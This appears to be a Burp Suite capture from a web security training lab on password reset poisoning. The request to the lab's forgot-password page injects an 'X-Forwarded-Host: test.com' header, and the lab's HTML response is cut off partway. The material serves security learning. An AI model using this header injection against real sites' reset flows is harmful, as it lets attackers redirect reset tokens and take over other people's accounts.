 Request
Pretty Raw Hex Hackvertor
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a6500c0034ac943804d031000cd0075.web-security-academy.net
11 Referer: https://0a6500c0034ac943804d031000cd0075.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-Host: test.com
20
21 username=wiener
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Search